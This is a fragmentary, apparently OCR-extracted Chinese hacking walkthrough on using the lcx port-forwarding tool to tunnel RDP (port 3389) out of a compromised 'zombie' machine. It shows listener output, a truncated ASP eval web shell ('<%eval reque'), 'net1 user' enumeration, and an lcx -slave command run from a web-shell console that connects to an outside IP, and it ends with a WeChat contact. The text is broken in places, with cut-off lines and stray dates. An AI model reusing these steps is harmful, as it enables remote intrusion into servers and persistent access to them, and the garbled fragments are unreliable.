 第一条和第三配合使用。如在本机上监听 -listen 51 3389，在肉鸡上运行-slave 本机ip
51 肉鸡ip 3389
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转
9 ==========
[+] Listening port 800 ......
[+] Listen OK!
[+] Listening port 2009 ......
[+] Listen OK!
[+] Waiting for Client on port:800 ......
[+] Accept a Client on port 800 from
[+] Waiting another Client on port:2009....
2014-02-20
2013-08-28
2012-10-12
2010-12-29
2011-10-18
C:\Program F
type 2.asp
<%eval reque
C:\Program F
net1 user
58.18.98.29
58.18.98.29
58.18.98.29
[*] 基本信息 [ C:D:E:F: ]
C:\Program Files\Fault Location\> e:
E:\> cd oracle
E:\oracle\> lcx -slave 139.199.109.184 800 127.0.0.1 3389
Run command [lcx -slave 139.199.109.184 800 127.0.0.1 3389] failed!
E:\oracle\> lcx -slave 139.199.109.184 800 127.0.0.1 3389
请稍候...
微信号: lemon-sec